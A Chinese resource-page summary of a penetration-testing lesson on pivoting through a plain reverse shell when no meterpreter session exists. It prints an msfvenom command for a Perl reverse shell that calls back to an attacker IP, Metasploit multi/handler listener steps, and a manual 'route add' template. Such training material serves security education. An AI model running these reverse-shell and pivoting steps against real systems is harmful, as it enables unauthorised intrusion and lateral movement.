解决无meterpreter shell:虚拟路由映射实战教程

需积分: 0 11 浏览量

更新于2024-08-05

收藏 301KB PDF 举报

"本课程主要关注在没有meterpreter shell的情况下如何添加虚拟路由映射,以应对APT攻击与防御。课程内容涉及使用Perl payload在Debian系统之间建立反向连接,并在攻击机上设置multi/handler模块来接收靶机的连接。"

在网络安全领域,尤其是高级持续性威胁(APT)的攻防战中,有时我们可能只获得一个简单的反向shell,而不是功能丰富的meterpreter shell。在这种情况下,我们需要寻找其他方法来实现meterpreter的某些功能,如添加路由映射,以便扩大攻击者的控制范围。本课程分为两季,第一季将解决无meterpreter shell时的这一问题。



首先,我们看到payload的生成,这里使用了`msfvenom`工具创建了一个基于Perl的反向shell。命令如下:

```bash

msfvenom -p cmd/unix/reverse_perl LHOST=192.168.1.102 LPORT=8080

```

这条命令会生成一个Perl脚本,该脚本会在运行时连接回攻击机(192.168.1.102)的8080端口。Perl payload的目的是在靶机上打开一个到攻击机的连接,从而提供一个命令执行通道。

接下来,攻击机需要配置multi/handler模块来监听并接收这个连接。在攻击机上,通过以下命令查看multi/handler模块的选项:

```bash

msfexploit(multi/handler) > showoptions

```

确保设置好`LHOST`和`LPORT`,与payload生成时使用的值相同。然后启动监听:

```bash

msfexploit(multi/handler) > run

```

当靶机运行Perl payload后,它会尝试连接到攻击机,攻击机的multi/handler模块就会捕获这个连接,从而建立起一个通信通道。虽然这个通道不如meterpreter shell功能全面,但它可以让我们执行一些基本的命令和操作。

然而,没有meterpreter shell,我们就不能直接调用其内置的模块,比如添加路由映射。为了解决这个问题,我们需要利用这个反向shell执行命令来手动添加路由。在攻击机上,可以通过发送命令到靶机来实现这一点。例如,我们可以使用以下命令在靶机上添加一条路由:

```bash

route add -net <target_network> netmask <target_mask> gw <target_gateway>

```

在这个过程中,`<target_network>`是你想要到达的网络地址,`<target_mask>`是对应的子网掩码,而`<target_gateway>`则是通往该网络的网关。

本课程的目标是教会我们如何在缺乏meterpreter shell的情况下,通过基本的反向shell进行网络路由扩展,以提高攻击或防御的能力。这需要对操作系统的基本命令、网络原理以及渗透测试工具有深入的理解。通过这种方式,即使在有限的环境中,也能有效地进行APT攻击的模拟和防御工作。

2020-03-16 上传

2021-06-23 上传

2021-04-03 上传

2021-03-20 上传

2021-05-23 上传

2021-06-28 上传

2021-07-14 上传

2021-03-17 上传

李多田

- 粉丝: 485

- 资源: 333

最新资源

- ES管理利器:ES Head工具详解

- Layui前端UI框架压缩包:轻量级的Web界面构建利器

- WPF 字体布局问题解决方法与应用案例

- 响应式网页布局教程:CSS实现全平台适配

- Windows平台Elasticsearch 8.10.2版发布

- ICEY开源小程序:定时显示极限值提醒

- MATLAB条形图绘制指南:从入门到进阶技巧全解析

- WPF实现任务管理器进程分组逻辑教程解析

- C#编程实现显卡硬件信息的获取方法

- 前端世界核心-HTML+CSS+JS团队服务网页模板开发

- 精选SQL面试题大汇总

- Nacos Server 1.2.1在Linux系统的安装包介绍

- 易语言MySQL支持库3.0#0版全新升级与使用指南

- 快乐足球响应式网页模板:前端开发全技能秘籍

- OpenEuler4.19内核发布:国产操作系统的里程碑

- Boyue Zheng的LeetCode Python解答集